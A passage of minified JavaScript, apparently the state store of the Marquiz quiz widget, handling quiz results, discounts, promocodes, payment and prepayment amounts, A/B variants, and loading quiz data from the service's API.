i=Ie()(s,"formula")?Ie()(s,"formulaValue"):Ie()(e,"formula.value");return{id:s.id,title:s.title,internalName:s.internalName,text:s.text,cost:"formula"===Ie()(s,"costType")?i:Ie()(s,"cost",null),minCost:Ie()(s,"minCost",null),maxCost:Ie()(s,"maxCost",null),amount:t.resultAmount(s),discount:Ie()(s,"discount",null),formulaValue:i,productArticle:Ie()(s,"productArticle",null)}})),selected:[{id:t.result.id}]},t["basket/basketMode"]&&(r.basketMode=!0),(t.isQuizStore||t["basket/basketMode"])&&(r.selected=t["basket/basketItems"],r.basketSummary=t["basket/basketSummary"]),(t["delivery/hasDelivery"]||t.isDeliveryAfterForm||e.leadFormDisabled)&&(r.paymentAmount=t.paymentAmount,l=t["delivery/savedData"])):"redirect"===t.result.type&&(r={suitable:Te()(t.suitableResults,(e=>({id:e.id,link:e.link}))),selected:[{id:t.result.id}]})),e.promocode&&Number(t.promocodeDiscountAmount)&&(r.promocode={value:e.promocode?.value,discount:t.promocodeDiscountAmount}),e.results&&e.results.multiple&&(r.ids=Te()(t.suitableResults,"id"),r.multipleTitle=t.results.multipleTitle,r.multipleText=t.results.multipleText),e.fixedDiscount&&(i.discount=e.fixedDiscount,i.discountType=t.discountSettings.type,i.discountEffect=t.discountSettings.effect),!ke()(Ie()(e,"results.points"))){const t=(0,Ne.kT)(Ie()(e,"results.points"),e.answers);!1!==t&&(r.points=t)}e.abVariant&&(i.ab=e.abVariant),!Ie()(e,"extra.payment")&&e.paymentLead&&(i.payment="other"===e.paymentLead?{provider:"other"}:e.paymentLead),Ie()(e,"settings.marketingConsent.enabled",!1)&&Pe()(Ie()(e,"settings.marketingConsent.text",""))>0&&(i.marketingConsent=e.marketingConsent),t.hasPrepayment&&Number(t.prepaymentAmount)>0&&(i.prepayment=t.prepaymentAmount);const u={quizId:e.id,raw:o,extra:i,result:r,delivery:l};return t.isBonusesEnabled&&Pe()(t.bonuses)>0&&(u.bonuses={enabled:t.isBonusesEnabled,items:t.bonuses,title:t.bonusesTitle}),s.customAnswerEndpoint?(u.answers=a,u.quiz={name:Ie()(e,"info.name")||Ie()(e,"info.title")}):u.answers2=a,u},resultsPosition(e,t){const s=G()(e.order,"results"),i=G()(e.order,"leadform");if((-1!==s||-1!==i)&&!t.isResultsOnlyToEmail&&t.hasResults)return s<i?"beforeForm":"afterForm"},isMultipleResults(e){return Ie()(e.results,"multiple",!1)},result(e,t){return e.shownResultId?ne()(t.results?.items,{id:e.shownResultId}):ke()(e.selectedResults)?Ie()(t.suitableResults,0,{}):Ie()(e.selectedResults,0,{})},suitableResults(e,t){if(!t.hasResults)return[];const s=Ie()(t,"results.items",[]);if(e.shared&&e.sharedData.suitableResults.length>0)return be()(s,(t=>we()(e.sharedData.suitableResults,t.id)));let i=[];const n=(0,Ne.kT)(Ie()(t,"results.points"),e.answers);return ae()(s,(s=>{const o=Ie()(s,"display.conditions",[]),a=Ie()(s,"points");let r=0,l=!1;o.length?(r+=He(s.display,t.flatQuestions,e.answers),r>0&&(l=!0)):l=!0,!1!==n&&!ke()(a)&&l&&(l=(0,Ne.Qj)(a,n)),l&&i.push({...s,_count:r})})),i=j()(i,["_count"],["desc"]),i},shownResult(e,t){return ne()(t.suitableResults,{id:e.shownResultId})},hasSelectedResultWithoutPrice(e){return!(!ke()(e.selectedResults)||e.shownResultId)||Ee()(e.selectedResults,(e=>!H()(e.cost)&&!Y()(e.cost)))},resultDiscount:e=>t=>e.shared&&e.sharedData.discount?{type:Ie()(e,"sharedData.discount.type","number"),value:Ie()(e,"sharedData.discount.value")}:Ie()(t,"discount.value")?{type:Ie()(t,"discount.type"),value:Ie()(t,"discount.value")}:void 0,quizDiscount(e,t){if(e.shared&&e.sharedData.discount)return{type:Ie()(e,"sharedData.discount.type","number"),value:Ie()(e,"sharedData.discount.value")};const s=e.fixedDiscount||Ie()(t.discountSettings,"value");return s?{...t.discountSettings,value:s}:void 0},totalDiscount(e,t){const s=t.result,i=Ie()(s,"discount");return!Ie()(i,"value")||t.suitableResults.length>1&&!e.shownResultId&&!e.selectedResults[0]&&t.isMultipleResults?t.discountSettings&&t.discountSettings.value?t.quizDiscount:void 0:t.resultDiscount(s)},resultAmount:(e,t)=>e=>{const s=t.resultDiscount(e)||t.quizDiscount,i=e=>{let t=e;return s?(t="percent"===s.type?e-e*s.value/100:e-s.value,t>0?t:0):Number(t)};let n=e;return e||(n=t.result),{cost:i(Ie()(n,"cost")),minCost:i(Ie()(n,"minCost")),maxCost:i(Ie()(n,"maxCost"))}},paymentAmount(e,t){if(!t.paymentAmountWithoutPromocode)return null;let s=new Me.Ay(Q()(t.paymentAmountWithoutPromocode)).subtract(t.promocodeDiscountAmount);return s=s.isGreaterThan(0)?s:new Me.Ay(0),s.toFixed(2)},paymentAmountWithoutPromocode(e,t,s,i){let n=new Me.Ay(0);if(t["basket/basketMode"])n=new Me.Ay(t["basket/basketTotalAmountWithoutPromocode"]);else if(Ie()(t.result,"cost")){const e=t.resultAmount(t.result).cost;if(n=new Me.Ay(Q()(e)),t.isQuizStore&&!t["basket/basketMode"]){const e=i.shownResult||t.result;if(e&&e.selectedParams){const s=t["basket/optionsPrice"](Ie()(e.selectedParams,"options",[]));n=n.add(new Me.Ay(s))}}}return t["delivery/hasSelectedDelivery"]&&(n=n.add(new Me.Ay(t["delivery/amount"]||0))),n.isEqual(0)?null:n.toFixed(2)},paymentAmountWithoutDelivery(e,t){let s=new Me.Ay(0);if(t["basket/basketMode"])s=new Me.Ay(t["basket/basketTotalAmountWithoutPromocode"]);else if(Ie()(t.result,"cost")){const e=t.resultAmount(t.result).cost;if(s=new Me.Ay(Q()(e)),t.isQuizStore&&!t["basket/basketMode"]){const e=t.result;if(e&&e.selectedParams){const i=t["basket/optionsPrice"](Ie()(e.selectedParams,"options",[]));s=s.add(new Me.Ay(i))}}}if(s.isEqual(0))return null;const i=t.promocodeDiscount;if(i&&s.isGreaterThan(0))if("number"===t.promocodeType)s=s.subtract(new Me.Ay(Q()(i)));else{const e=s.multiply(i).divide(100);s=s.subtract(e)}return s.isGreaterThan(0)?s.toFixed(2):"0.00"},promocodeDiscountAmount(e,t){return t["basket/basketMode"]?t["basket/basketPromocodeDiscountAmount"]:t.promocodeDiscount&&t.paymentAmountWithoutPromocode&&0!==Number(t.paymentAmountWithoutPromocode)?"number"===t.promocodeType?new Me.Ay(Q()(t.promocodeDiscount)).toFixed(2):new Me.Ay(Q()(t.paymentAmountWithoutPromocode)).multiply(t.promocodeDiscount).divide(100).toFixed(2):"0.00"},prepaymentAmount(e,t){if(!t.hasPrepayment)return null;const{sum:s,type:i}=e.prepayment,n=new Me.Ay(Q()(s));return"number"===i?n.toFixed(2):n.multiply(t.paymentAmount).divide(100).toFixed(2)},calculatedPaymentAmount(e,t){if(t.hasPrepayment){const e=new Me.Ay(Q()(t.prepaymentAmount));return t["delivery/hasSelectedDelivery"]?e.add(new Me.Ay(t["delivery/amount"]||0)).toFixed(2):e.toFixed(2)}return t.paymentAmount},isActivePaymentBlock(e,t){return e.payable&&O()(t.paymentAmount)&&!t.hasSelectedResultWithoutPrice},hasYandexPay(e){return e.payable&&!!ne()(e.payments,(e=>"yandexpay"===e.name))},hasOnlyYandexPay(e,t){return t.hasYandexPay&&1===Pe()(e.payments)&&"yandexpay"===F()(e.payments).name},isQuizEnable(e){return e.settings.enabled},buttonStyle(e){const t=Ie()(e.info,"design.buttonStyle","round"),s=we()(t,"outline"),i=we()(t,"square");return{outline:s,square:i}},animationStyle(e){return Ie()(e,"info.design.animationStyle","rightLeft")},isAnimationDisabled(e){return"disabled"===Ie()(e,"info.design.animationStyle")},fontFamily(e){const t=Ie()(e,"info.design.fontMode"),s=Ie()(e,"info.design.customFont",{});if("custom"===t&&s.link&&s.enabled)return{name:s.name||"Gilroy",link:s.link};const i=Ie()(e,"info.design.font",{name:"Gilroy"})||{name:"Gilroy"};return i},points(e){return Ie()(e,"results.points")||{}},isVerifyingEnabled(e,t){return!(ke()(t.points)||!Ee()(t.points.variants,(e=>e>0)))&&Ie()(e.info,"verifying.enabled",!1)},isVerifyingQuestion(e,t){if(!t.isVerifyingEnabled)return!1;const s="multiple"===Ie()(t.currentQuestion,"type")?Ie()(t.currentQuestion,"questions",[]):[t.currentQuestion];return Ee()(s,(e=>{const s=Ie()(t.allCorrectAnswers,e.id);return Boolean(se()(s)?Pe()(s)>0:s)}))},allCorrectAnswers(e,t){return t.isVerifyingEnabled?V()(t.activeFlatQuestions,((e,s)=>{const i=Ie()(s,"answers",{});if(!Pe()(i))return e;const n=(0,Ye.g)(s,t.points);return ke()(n)||(e[s.id]=n),e}),{}):{}},isDuplicateLead({id:e}){return!!Pt.A.get(e)},isPreviewMode({mode:e}){return we()(["main_preview","preview"],e)},audioAllowed(e,t){return e.userAllowedAudio&&!t.isPreviewMode&&!(0,$t.u)()},isWidgetMode(e){return"widget"===e.mode},isTelegramMode({mode:e,installation:t}){return"tg"===e&&Ie()(t,"telegram.autoOpen",!0)},uploadedFileKeys(e,t){const s=[],i=be()(t.activeFlatQuestions,{type:"file"});return M()(i,(t=>{const i=e.answers[t.id];M()(i,(e=>s.push(e.key)))})),s},isLeadWithoutContacts({leadsDisabled:e=!1,info:t,answers:s}){return!ke()(s)&&!e&&Ie()(t,"contactFormDisabled")},leadsCollectionDisabled(e){return e.leadFormDisabled||e.leadsDisabled},isOnlyContactForm(e,t){return!e.info.startPageType&&!t.hasQuestions},isResultsOnlyToEmail(e){return Ie()(e,"results.onlyToEmail")&&!e.leadFormDisabled},isLastBlock(e){return e.activeBlockIndex+1===e.order.length},hasResults(e,t){return!ke()(be()(t.results.items,(e=>!e.disabled)))&&we()(e.order,"results")},questionsIds(e){return Te()(e.questions,"id")},bonusesCount(e,t){return t.isBonusesEnabled?Pe()(Ie()(e.info,"marketing.bonuses",[])):0},hasPromocode(e){return e.info?.hasPromocode},promocodeDiscount(e){return e?.promocode?.discount},promocodeType(e){return e?.promocode?.type},isDeliveryAfterForm(e){const t=G()(e.order,"delivery"),s=G()(e.order,"leadform");return t>s},nextBlock(e){return e.order[e.activeBlockIndex+1]},previousBlock(e){return e.order[e.activeBlockIndex-1]},numberOfCorrectAnswers(e,t){if(t.isVerifyingEnabled)return e.shared&&e.sharedData.correctCount?e.sharedData.correctCount:Pe()((0,Ye.z)(e.answers,t.activeFlatQuestions,t.allCorrectAnswers))},isQuizStore(e){return Ie()(e,"info.preset")===je.gv.preset.QUIZ_STORE},paymentIntegrations(e){return be()(e.payments,(e=>"other"!==e.name))},hasPrepayment(e,t){return e.prepayment?.enabled&&O()(e.prepayment?.sum)>0&&["number","percent"].includes(e.prepayment?.type)&&O()(t.paymentAmount)>0}},mutations:{saveState(e){Ke.Lr.setItem(`marquiz__quiz_state_${e.id}`,JSON.stringify(e))},removeState(e){Ke.Lr.removeItem(`marquiz__quiz_state_${e.id}`)},resetState(e,{page:t,order:s,resetLead:i=!0}){if(e.shownResultId=null,e.selectedResults=[],e.fixedDiscount=null,e.answers={},i&&(e.leadFormDisabled=!1),e.page="start"===t?Ie()(e,"info.startPageType",null):t||null,ke()(s))return e.activeBlockIndex=-1,void(e.page=null);const n=x()([e=>be()(e,(e=>!e.hidden)),e=>Te()(e,"name")])(s),o=G()(n,t);-1!==o&&o!==e.activeBlockIndex&&(e.activeBlockIndex=o)},startQuiz(e){e.activeQuestion=0,e.shownResultId=null,e.selectedResults=[],e.answers={},I()(e,"settings.hasLinks")&&!ke()(e.quizCopy)&&(e.questions=T()(e.quizCopy.questions),e.results=T()(e.quizCopy.results),e.forms=T()(e.quizCopy.forms))},setStartPage(e,t){e.startPage=t},setQuestions(e,t){e.questions=t},addQuestion(e,{question:t,index:s}){e.questions.splice(s,0,t)},setActiveQuestion(e,t){e.activeQuestion=L()([E()([t,0]),e.questions.length])},setInfo(e,t){e.info={...e.info,...t}},setPayment(e,t){const s={cloudpayments:["publicId"],tinkoff:["terminalkey"],stripe:["publishableKey","secretKey"],yookassa:["shopId","secretKey"],yandexpay:["merchantId","secretKey"],qrmanager:["apiKey"]};e.payments=be()(t,(e=>!e.hidden)),e.payments=be()(e.payments,(e=>{const t=Ie()(s,`${e.name}`);return!t||he()(t,(t=>Ie()(e,`settings.${t}`)))}))},setPaymentLead(e,t){e.paymentLead=t},setPaymentService(e,t){e.chosenPaymentService=t},setPaymentStatus(e,t){e.paymentStatus=t},setPaymentId(e,t){e.paymentId=t},setIsDemo(e){e.isDemo=!0},setId(e,t){e.id=t},setUserId(e,t){e.userId=t},setPersistent(e){e.persistent=!0},setWhiteLabelExpirationDate(e,t){e.whiteLabelExpirationDate=t?new Date(t):null},setRedirectParamsEnabled(e,t){e.redirectParamsEnabled=t},setLeadFormDisabled(e,{leadsDisabledExpireAt:t,leadFormDisabled:s}){const i=!!t&&new Date(t)>new Date;e.leadsDisabled=!!i&&Ie()(e.info,"leadsDisabled",i),e.leadFormDisabled=e.leadsDisabled||s},setAnswer(e,{questionId:t,value:s}){const i={};i[t]=s,e.answers=P()({},e.answers,i)},resetAnswer(e,t){delete e.answers[t]},loaded(e,t=!0){e.loaded=t},updated(e,t){e.updated=t},setDiscount(e,t){e.discount=t},setCurrency(e,t){e.currency=t,Ke.GP.init({currency:t})},fixDiscount(e){const t=Ie()(e,"info.marketing.discount",{});"increasing"===t.effect?e.fixedDiscount=t.value:"melting"===t.effect?e.fixedDiscount=e.discount:e.fixedDiscount=e.discount||t.value},showPage(e,t){e.page=t},setPageActive(e){e.activePage=e.page},showLeadForm(e){e.page=je.gv.page.LEADFORM},showResults(e){e.page=je.gv.page.RESULTS,e.activePage=je.gv.page.RESULTS},showResult(e,t){e.page=je.gv.page.RESULT,t&&(e.shownResultId=Ie()(t,"id",null))},showThanksPage(e){e.page=je.gv.page.THANKS},setResults(e,t={}){e.results=t},setResultLoaderShown(e){e.resultLoaderShown=!0},setSettings(e,t){e.settings={...e.settings,...t}},selectResult(e,t){Ee()(e.selectedResults,{id:t.id})||(e.selectedResults=[...e.selectedResults,t])},updateResultParams(e,{resultId:t,params:s}){e.shownResult&&e.shownResult.id===t&&(e.shownResult={...e.shownResult,selectedParams:s});const i=ve()(e.results.items,{id:t});-1!==i&&(e.results.items[i]={...e.results.items[i],selectedParams:s})},clearSelectedResults(e){e.selectedResults=[]},openResult(e,t){e.shownResultId=Ie()(t,"id",null)},setMode(e,t){e.mode=t},setDomain(e,t){e.domain=t},setSubdomain(e,t){e.subdomain=t},showSwipeHint(e){e.isQuestionSwipeHintShow=!1},showRedirectLoading(e,t){e.redirectUrl=t},setButtonStyle(e,t){w()(e,"info.design.buttonStyle",t)},setIsDarkBg(e,t){w()(e,"info.design.isDarkBg",t)},closeWidget(e){e.isWidgetOpen=!1},openWidget(e){e.isWidgetOpen=!0},setWidgetProps(e,t){e.widgetProps=t},setWidgetParentWidth(e,t){e.widgetParentWidth=t},closeModal(e){e.isModalOpen=!1},openModal(e){e.isModalOpen=!0,e.modalWasOpened=!0},setAbVariant(e,t){e.abVariant=t},enablePayment(e){e.payable=!0},setOtherAnswerAnimation(e,t){e.otherAnswerAnimationId=t},savePercent(e,{id:t,percent:s}){const i=ve()(e.questions,{id:t});-1!==i&&(e.questions[i]._percent=s)},removeSavedPercent(e,t){const s=ve()(e.questions,{id:t});-1!==s&&(e.questions[s]=Le()(e.questions[s],"_percent"))},setFormulaValue(e,{resultId:t,value:s}){const i=ne()(Ie()(e.results,"items",[]),{id:t});i&&(i.formulaValue=s)},setPriceToResult(e,{resultId:t,price:s}){const i=ne()(Ie()(e.results,"items",[]),{id:t});i&&(i.cost=s)},setUtm(e,t={}){const s=be()(Ie()(e.info,"utm",[]),(({internalTag:e})=>e)),i={};ae()(s,(({utmTag:e,internalTag:s,defaultValue:n})=>{i[s]=t[e]||n||""})),e.utm=i},createQuizCopy(e){w()(e,"quizCopy.questions",T()(e.questions)),w()(e,"quizCopy.results",T()(e.results)),w()(e,"quizCopy.forms",T()(e.results)),w()(e,"quizCopy.info.assistant",T()(Ie()(e,"info.assistant",{})))},replaceIdsInQuestion(e,{nextQuestionIndex:t,answers:s,questionsIds:i}){const n=be()(Ie()(e,"questions"),(e=>"multiple"===e.type));if(!ke()(n)){const o=V()(n,((e,t)=>k()(e,Te()(t.questions,(e=>e.id)))),[]);e.questions[t]=Ct(Ie()(e,`questions.${t}`),s,k()(i,o))}e.questions[t]=Ct(Ie()(e,`questions.${t}`),s,i),Ie()(e,"info.assistant.enabled")&&(e.info.assistant=Ct(Ie()(e,"info.assistant"),s,i))},replaceIdsInResults(e,{answers:t,questionsIds:s}){const i=be()(Ie()(e,"questions"),(e=>"multiple"===e.type));if(!ke()(i)){const n=V()(i,((e,t)=>k()(e,Te()(t.questions,(e=>e.id)))),[]);e.results=Ct(e.results,t,k()(s,n))}e.results=Ct(e.results,t,s)},replaceIdsInLeadForm(e,{answers:t,questionsIds:s}){const i=be()(Ie()(e,"questions"),(e=>"multiple"===e.type));if(!ke()(i)){const n=V()(i,((e,t)=>k()(e,Te()(t.questions,(e=>e.id)))),[]);e.form.forms=Ct(Ie()(e,"form.forms"),t,k()(s,n))}e.form.forms=Ct(Ie()(e,"form.forms"),t,s)},replaceIdsInThanksPage(e,{answers:t,questionsIds:s}){const i={},n={};ae()(Ie()(e,"thanks.thanksPages"),(e=>{const t=Ie()(e,"socials",[]),s=Ie()(e,"buttons",[]);ke()(t)||(i[ds.id]=Te()(t,(e=>Ie()(e,"link")))),ke()(s)||(n[ds.id]=Te()(s,(e=>Ie()(e,"link"))))}));const o=be()(Ie()(e,"questions"),(e=>"multiple"===e.type));if(!ke()(o)){const i=V()(o,((e,t)=>k()(e,Te()(t.questions,(e=>e.id)))),[]);e.thanks.thanksPages=Ct(Ie()(e,"thanks.thanksPages"),t,k()(s,i))}e.thanks.thanksPages=Ct(Ie()(e,"thanks.thanksPages"),t,s),ke()(i)&&ke()(n)||ae()(Ie()(e,"thanks.thanksPages"),(e=>{ae()(i[e.id],((t,s)=>e.socials[s].link=t)),ae()(n[e.id],((t,s)=>e.buttons[s].link=t))}))},setInstallation(e,t){e.installation=t},setCanSkipQuestion(e,t){e.canSkipQuestion=t},setOrder(e,t){e.order=t},moveToNextBlock(e){e.activeBlockIndex+=1},moveToPrevBlock(e){e.activeBlockIndex-=1},moveToCertainBlock(e,t){const s=G()(e.order,t);-1!==s&&(e.activeBlockIndex=s)},setCategory(e,t){e.category=t},setFontSize(e,t){e.fontSize=t},setPromocode(e,t){e.promocode=t},setShared(e,t){e.shared=t},setSharedData(e,{results:t,discount:s,correctCount:i,answers:n,utmParams:o}){const a=b()(t);1===Pe()(a)?e.sharedData.result=a[0]:e.sharedData.suitableResults=a,s&&(e.sharedData.discount=s),i&&(e.sharedData.correctCount=i),n&&(e.answers=n),o&&(e.sharedData.utmParams=o)},setMarketingConsent(e,t){e.marketingConsent=t},setAudioAllowed(e,t=!0){e.userAllowedAudio=t},setPrepayment(e,t){e.prepayment=t}},actions:{async get({state:e,getters:t,commit:s,dispatch:i},{id:n,groupId:o,domain:a,quiz:r,routeQuery:l,page:u}){let d,c,m=n;if(r)c=r;else{if(o){s("setMode","vk");const e=await je.bS.get("v1/vkGroups/findOne",{params:{filter:{where:{groupId:o}}}});m=Ie()(e,"data.quizId")}if(window.quizData)c=window.quizData;else{const t=m&&v()(m.length,4,21),s=(0,qt.d)(window.location.hostname);d=s||ee()(a)?s&&(e.subdomain||t)?await je.gO.get(`v1/quizzes/findByKey?key=${e.subdomain||m}`):await je.gO.get(`v1/quizzes/${m}`):m?await je.gO.get(`v1/quizzes/findByProjectDomain?projectKey=${m}&projectDomain=${a}`):await je.gO.get(`v1/quizzes/findByDomain?domain=${a}`),c=d.data}}c=(0,Ge.p)(c),Ie()(c,"settings.persistent",!1)&&!we()(["preview","main_preview"],e.mode)&&s("setPersistent");const g=Ie()(c,"settings.lng")||Ie()(c,"info.design.lng");if(g&&(await De.Ay.changeLanguage(g),s("setDirection",De.Ay.dir(g),{root:!0})),e.persistent||e.redirectedFrom){let n;try{n=JSON.parse(Ke.Lr.getItem(`marquiz__quiz_state_${c.id}`))}catch($){}if(n&&c.updated===n.updated){n.abVariant&&console.info("QUIZ AB variant: %s",n.abVariant);const o=ne()((0,At.jL)(n.questions),(e=>"file"===e.type)),a=Ie()(o,"groupId")||Ie()(o,"id"),r=ve()(n.questions,((e,t)=>n.activeQuestion>=t&&e.id===a));if(-1!==r){P()(n,{page:"questions",activeQuestion:r,resultLoaderShown:!1,activeBlockIndex:G()(n.order,"questions")}),delete n.answers[Ie()(o,"id")];const e=Te()((0,At.jL)(p()(n.questions,r+1)),(e=>e.id));ae()(e,(e=>delete n.answers[e]))}const l=be()((0,At.jL)(n.questions),(e=>"date"===e.type));for(const e of l){const t=n.answers[e.id];t&&(t.date&&(t.date=new Date(t.date)),t.from&&(t.from=new Date(t.from)),t.to&&(t.to=new Date(t.to)),t.time&&(t.time=new Date(t.time)),t.timeFrom&&(t.timeFrom=new Date(t.timeFrom)),t.timeTo&&(t.timeTo=new Date(t.timeTo)))}await Ke.GP.init({lang:Ie()(n,"settings.lng","en"),currency:Ie()(n,"settings.currency","USD")}),P()(e,{...n,isWidgetOpen:!1,mode:e.mode}),Ie()(c,"userId")&&s("setUserId",c.userId),Ie()(c,"readOnly.whiteLabelExpireAt")&&s("setWhiteLabelExpirationDate",c.readOnly.whiteLabelExpireAt);const u=Ie()(e.info,"contactFormDisabled",!1),d=Ie()(c,"readOnly.leadsDisabledExpireAt");return(u||d)&&s("setLeadFormDisabled",{leadFormDisabled:u,leadsDisabledExpireAt:d,messengersEnabled:t["form/messengersEnabled"]}),Ie()(c,"settings")&&s("setSettings",c.settings),e.shared||i("analytics/init",Ie()(c,"info.analytic",{}),{root:!0}),Ie()(c,"settings.verification")&&t["form/mightHavePhoneField"]&&s("form/updateVerification",{hash:null}),void s("setAudioAllowed",!1)}}const y=Ie()(c,"installation",{});ke()(y)||s("setInstallation",y);const b=Ie()(c,"ab",{});let f=Ie()(b,"variants",[]);if(!ke()(f)&&!0!==b.disabled){const t={key:"A",diff:null};f=be()(f,(e=>!0!==e.disabled)),f.push(t);const i=`marquiz__ab-variant_${m}`;let n=e.abVariant;n||(n=Ke.Lr.getItem(i));let o=n&&ne()(f,{key:n});if(o||(o=f[h()(f.length-1)]),n||Ke.Lr.setItem(i,o.key),"A"!==o.key&&!ke()(o.diff))try{Ke.kz.patch(c,o.diff)}catch($){o=t}console.info("QUIZ AB variant: %s",o.key),s("setAbVariant",o.key)}ke()(Ie()(c,"startPage"))||s("setStartPage",c.startPage),ke()(Ie()(c,"landing"))||s("landing/set",c.landing),w()(c,"questions",be()(c.questions,(e=>!e.disabled))),s("setQuestions",c.questions),Ie()(c,"results.items")&&w()(c,"results.items",be()(c.results.items,(e=>!e.disabled))),s("setResults",c.results),w()(c,"forms",be()(c.forms,(e=>!e.disabled))),s("form/setForms",c.forms),s("formula/set",Ie()(c,"results.formula",""));const k=Ie()(c,"info.design.progress");let _=k?.type;_=t.hasConditions&&we()(["steps","text","circular-steps","gradient-text"],_)?"progress-bar":_,s("progress/set",{type:_,enabled:Ie()(k,"enabled")}),s("setInfo",c.info),s("setPayment",Ie()(c,"payments",[])),s("thanks/setThanksPages",Ie()(c,"thanksPages",[])),s("setId",c.id),s("setUserId",c.userId),s("setUtm",l),s("delivery/set",c.delivery),I()(c,"prepayment")&&s("setPrepayment",Ie()(c,"prepayment"));const C=ne()(Ie()(c,"order"),(e=>"payment"===e.name));Ie()(e,"payments.length")&&!Ie()(C,"hidden")&&s("enablePayment"),c.category&&s("setCategory",c.category),I()(c,"settings.hasLinks")&&s("createQuizCopy"),c.domain&&s("setDomain",c.domain),!0!==Ie()(c,"isActive")&&!0!==Ie()(c,"template.active")||s("setIsDemo"),"preview"===e.mode&&s("setIsDemo"),Ie()(c,"settings.customAnswerEndpoint")&&s("setCustomAnswerEndpoint",c.settings.customAnswerEndpoint,{root:!0}),t.isPreviewMode||"ru"!==g&&!Ie()(c,"settings.cookieNotice")||/widget|inline|modal/.test(e.mode)||s("showCookieNotice",null,{root:!0}),Ie()(c,"readOnly.whiteLabelExpireAt")&&s("setWhiteLabelExpirationDate",c.readOnly.whiteLabelExpireAt);const A=Ie()(e.info,"contactFormDisabled",!1),E=Ie()(c,"readOnly.leadsDisabledExpireAt");(A||E)&&s("setLeadFormDisabled",{leadFormDisabled:A,leadsDisabledExpireAt:E,messengersEnabled:t["form/messengersEnabled"]});let S=x()([e=>be()(e,(e=>!e.hidden&&"payment"!==e.name)),e=>Te()(e,"name")])(Ie()(c,"order",[]));s("setOrder",S),Ie()(e,"page")||u||e.shared||i("showNextBlock"),Ie()(c,"settings")&&s("setSettings",c.settings),Ie()(c,"verifying")&&s("setVerifying",c.verifying),Ie()(c,"info.design.fontSize")&&s("setFontSize",c.info.design.fontSize),s("setRedirectParamsEnabled",Ie()(c,"readOnly.redirectParamsEnabled",!1));let L=Ie()(c,"settings.currency");if(L||(L=Ie()(c,"info.marketing.discount.currency")),"RUR"===L&&(L="RUB"),!L)switch(g){case"ru":L="RUB";break;case"en":L="USD";break;default:L="USD";break}L&&s("setCurrency",L),e.shared&&(I()(e,"settings.hasLinks")&&s("replaceIdsInResults",{answers:t.answers,questionsIds:t.questionsIds}),i("evaluateFormulas",t.suitableResults),i("setPricesToResults",t.suitableResults),s("setUtm",e.sharedData.utmParams),e.sharedData.suitableResults&&e.sharedData.suitableResults.length>1?s("showResults"):s("showResult",{id:e.sharedData.result}),S=Tt(S),s("moveToCertainBlock","results")),await Ke.GP.init({lang:g,currency:L}),s("updated",Ie()(c,"updated")),s("loaded"),e.shared||i("analytics/init",Ie()(c,"info.analytic",{}),{root:!0});const q=Ie()(c,"readOnly.marquizAnalyticExpireAt",null),T=Ie()(c,"readOnly.analyticTrialExpireAt",null);if("preview"!==e.mode&&(new Date(q)>=new Date||new Date(T)>=new Date)&&je.Z.initMarquizAnalytics(c.id),i("setInitialDiscount"),!t.isPreviewMode&&c?.id)try{await je.bS.post("v1/analytics/opening",{quizId:c.id,visitorId:pt()})}catch($){}},showNextBlock({state:e,getters:t,dispatch:s,commit:i}){i("moveToNextBlock"),"results"===e.order[e.activeBlockIndex-1]&&t["delivery/isCompanyDeliverySelected"]&&!t["delivery/deliveryError"]&&i("moveToNextBlock");const{order:n,activeBlockIndex:o,questions:a}=e,r=n[o];if(ee()(r))return void s("showThanksPage");if(s(Ss(r)),"questions"===r)return;const l=n[o+1],u={questions:a[0],leadform:t["form/form"],results:t.suitableResults};l&&u[l]&&Lt(l,u[l])},showPrevBlock({state:e,dispatch:t,commit:s}){s("moveToPrevBlock");const i=e.order[e.activeBlockIndex];ee()(i)||t(Ss(i,"prev"))},showCertainBlock({state:e,dispatch:t,commit:s},i){s("moveToCertainBlock",i);const n=e.order[e.activeBlockIndex];t(Ss(n))},showStart({state:e,dispatch:t,commit:s}){const i=Ie()(e,"info.startPageType");switch(i){case"start-page":s("showPage",je.gv.page.START);break;case"landing":s("showPage",je.gv.page.LANDING);break;default:t("showNextBlock")}},showQuestions({getters:e,dispatch:t,commit:s}){s("startQuiz"),e.hasQuestions?(s("showPage",je.gv.page.QUESTIONS),Ie()(e,"activeQuestions[1]")&&Lt("questions",e.activeQuestions[1])):t("showNextBlock")},setInitialDiscount({state:e,getters:t,commit:s}){const i=t.discountSettings;if(!i.value)return;let n,o,a;switch(i.effect){case"melting":a=1e3,o=Math.round(i.value/60/t.countQuestions*1.5),0===o&&(o=1,a=1500),n=i.value,s("setDiscount",n),window.onblur=()=>{window.isActive=!1},Ps.discountInterval=setInterval((()=>{window.isActive&&(n=e.discount-o>0?e.discount-o:0,s("setDiscount",n),(0===n||t.isLastStep)&&clearInterval(Ps.discountInterval))}),a);break;case"increasing":s("setDiscount",0);break;default:s("setDiscount",i.value)}},nextQuestion:d()((({state:e,getters:t,commit:s,dispatch:i,rootGetters:n})=>{const{currentQuestion:o}=t;if(!ke()(n["quiz/thanks/refusalPages"])){const o=n["quiz/thanks/matchedRefusalId"](t.flatQuestions,e.answers);if(o)return i("analytics/event","marquiz_decline",{root:!0}),s("quiz/thanks/setCurrentThanksPageId",o,{root:!0}),i("showThanksPage")}if(!t.isQuestionFilled&&!t.isQuestionNotRequired){if(t.currentQuestionHasOther)if("multiple"!==Ie()(o,"type"))s("setOtherAnswerAnimation",o.id);else{const t=ne()(o?.questions,(t=>!Ie()(e,`answers.${t?.id}`)&&(0,At.Vf)(t)));t&&s("setOtherAnswerAnimation",Ie()(t,"id"))}return}if(t.isVerifyingEnabled&&t.isVerifyingQuestion&&!o.isExplanation){const i=be()(Ie()(e.info,"verifying.questions",[]),(({id:e})=>!!t.allCorrectAnswers[e])),n=(0,Ne.A6)(o,i,e.answers);n&&s("addQuestion",{question:n,index:e.activeQuestion+1})}!t.isQuestionFilled&&t.isQuestionNotRequired&&i("resetAnswer",o);const a=ve()(t.activeQuestions,{id:o.id}),r=t.activeQuestions[a+1],l=ve()(e.questions,{id:o.id})+1;if(Ie()(o,"isExplanation")||"statement"===Ie()(o,"type")||i("analytics/marquizSetAnswer",o,{root:!0}),i("analytics/event",`marquiz-step${l}`,{root:!0}),je.Cc.event(`step-${o.id}`),r){const n=ve()(e.questions,{id:r.id});s("setActiveQuestion",n),i("calculateDiscount"),I()(e,"settings.hasLinks")&&s("replaceIdsInQuestion",{nextQuestionIndex:n,answers:t.answers,questionsIds:t.questionsIds});const o=t.activeQuestions[l+1];if(o)Lt("questions",o);else{const s=e.order[e.activeBlockIndex+1],i={leadform:t["form/form"],results:t.suitableResults};s&&Lt(s,i[s])}}else 